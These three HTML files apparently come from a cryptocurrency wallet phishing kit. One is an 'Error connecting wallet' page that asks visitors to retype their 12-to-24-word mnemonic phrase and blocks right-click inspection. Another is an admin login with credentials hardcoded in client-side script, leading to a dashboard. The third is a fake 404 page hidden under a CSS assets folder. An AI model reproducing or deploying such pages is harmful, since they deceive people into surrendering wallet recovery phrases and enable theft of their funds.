
<file: app/error_connecting.html>
<html>
  
  <head>
    <title> WALLET IMPORTED </title>
    <link rel="shortcut icon" href="/assets/images/WC.jpg" type="image/x-icon">

  </head>
  
  <body>
      
  
    
<!-- <img src="../Ledger_favicon.png" alt="bitcoin" style="max-width: 100px;" href="index.php"> -->
 <div style="position: absolute;
               top: 45%;
               left: 50%;
               transform: translate(-50%, -50%);
               text-align:center;">
     <h1 style="color:red;">Error connecting wallet. Mnemonic phrase must be at least 12 to 24 words, each separated by a space!
   <br><br>Please retype a valid phrase </h1>
   <img src="assets/images/check.gif" alt="bitcoin" style="max-width: 500px;">
   <br><a href="wallet.html">Back</a>
 </div>
 

    

  
  
 <script>
  document.addEventListener("contextmenu",function(e){
            e.preventDefault()
        }, false)
 </script>



</body>
</html>
</file>

<file: app/login.html>
<html>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl" crossorigin="anonymous">

    <style>
        @import url('https://fonts.googleapis.com/css2?family=Comfortaa&display=swap');

body {
  background: linear-gradient(to top right, #4199fe, #74b4fe);
}

.login {
  width: 360px;
  padding: 8% 0 0;
  font-family: 'Comfortaa', cursive;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.form {
  position: relative;
  z-index: 1;
  background: #FFFFFF;
  border-radius: 10px;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 45px;
  text-align: center;
}

.form input {
  outline: 0;
  background: #f2f2f2;
  width: 100%;
  border: 0;
  border-radius: 5px;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
  font-family: 'Comfortaa', cursive;
}

.form input:focus {
  background: #dbdbdb;
}

.form button {
  font-family: 'Comfortaa', cursive;
  text-transform: uppercase;
  outline: 0;
  background: #4b6cb7;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}

.form button:active {
  background: #395591;
}

.form span {
  font-size: 75px;
  color: #4199fe;
}
    </style>


    </div>
    <div class="login">
        <div class="form">
          <form class="login-form" id="contact-form">
            <span class="material-icons">Admin</span>
            <img src="assets/images/WC.jpg" alt="company-logo" style="max-width:60px">
            <input id="username"name="username" type="email" placeholder="email" pattern=".{5,}" title="Username must be an email address" required>
            <input id="password"name="password" type="password" placeholder="password" pattern=".{5,}" title="password must be more than 5 characters"required>
            <button>login</button>
          </form> 
        </div>
      </div>



      <script>

        document.getElementById("contact-form").addEventListener("submit", submitForm);

            function submitForm(e){
            e.preventDefault();
            username = document.getElementById("username").value;
            password = document.getElementById("password").value;

              if(username == "Admin-secret@gmail.com" && password == "supreme-1000"){
                location.href = "dashboard.html"
              }else{
                alert("Incorrect user id")
              }
            }
        form = document.getElementById("form")
      </script>
</html>
</file>

<file: app/assets/css/owl.video.play.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div></body></html>
</file>
